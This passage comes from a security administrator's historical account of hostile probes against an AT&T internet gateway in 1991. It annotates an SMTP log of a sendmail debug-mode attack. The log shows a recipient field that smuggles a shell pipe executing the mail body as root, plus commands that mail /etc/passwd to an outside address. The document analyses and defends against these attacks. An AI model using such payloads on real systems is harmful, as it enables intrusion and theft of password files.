2. Unfriendly Acts
We’ve been running this setup since July 1990. Probe rates go up during college vacations. Our rate may be higher than most, because we are well-known and considered by some to be “The Phone Company.”
When a caller fetches the passwd file during a long session, it is not always clear that he has evil intentions. Sometimes they are just checking to see if any transfer will work.
The following log, from 15 Jan 1991, shows decidedly unfriendly activity:
19:43:10 smtpd[27466]: <--- 220 inet.att.com SMTP
19:43:14 smtpd[27466]: -------> debug
19:43:14 smtpd[27466]: DEBUG attempt
19:43:14 smtpd[27466]: <--- 200 OK
19:43:25 smtpd[27466]: -------> mail from:</dev/null>
19:43:25 smtpd[27466]: <--- 503 Expecting HELO
19:43:34 smtpd[27466]: -------> helo
19:43:34 smtpd[27466]: HELO from
19:43:34 smtpd[27466]: <--- 250 inet.att.com
19:43:42 smtpd[27466]: -------> mail from: </dev/null>
19:43:42 smtpd[27466]: <--- 250 OK
19:43:59 smtpd[27466]: -------> rcpt to:</dev/^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H
19:43:59 smtpd[27466]: <--- 501 Syntax error in recipient name
19:44:44 smtpd[27466]: -------> rcpt to:<|sed -e ’1,/^$/’d | /bin/sh ; exit 0">
19:44:44 smtpd[27466]: shell characters: |sed -e ’1,/^$/’d | /bin/sh ; exit 0"
19:44:45 smtpd[27466]: <--- 250 OK
19:44:48 smtpd[27466]: -------> data
19:44:48 smtpd[27466]: <--- 354 Start mail input; end with <CRLF>.<CRLF>
19:45:04 smtpd[27466]: <--- 250 OK
19:45:04 smtpd[27466]: /dev/null   sent 48 bytes to  upas.security
19:45:08 smtpd[27466]: -------> quit
19:45:08 smtpd[27466]: <--- 221 inet.att.com Terminating
19:45:08 smtpd[27466]: finished.
This is our log of an SMTP session. These arcane sessions are usually carried out between two mailers. In this case, there was a human at the other end typing (and mistyping) commands to our mail demon. The first thing he tried was the debug command. He must have been surprised when he got the “250 OK” response. The key line is the rcpt to: command entered at 19:44:44. The text within the angled brackets of this command is usually the address of a mail recipient. Here it contains a command line. Sendmail used to execute this command line as root when it was in debug mode. The text of the actual mail message (not logged) is piped through
sed -e ’1,/^$/’d | /bin/sh ; exit 0"
which strips off the mail headers and executes the rest of the message as root. The text of the message was mailed to me. Here were two of these probes as I logged them, including a time stamp:
19:45    mail adrian@embezzle.stanford.edu </etc/passwd
19:51    mail adrian@embezzle.stanford.edu </etc/passwd
He wanted us to mail him a copy of our password file, presumably to run it through a password cracking program. Each of these probes came from a user adrian on Embezzle.Stanford.Edu. They were overtly hostile, and came within half an hour of the announcement of U.S. air raids on Iraq. I idly wondered if Saddam had hired a cracker or two. I happened to have the spare bogus passwd file in the FTP directory, so I mailed that to him with a return address of root. I also sent the usual letter to Stanford.
The next morning I heard from the folks at Stanford: they knew about it, and were working on the problem. They also said that the account adrian had been stolen.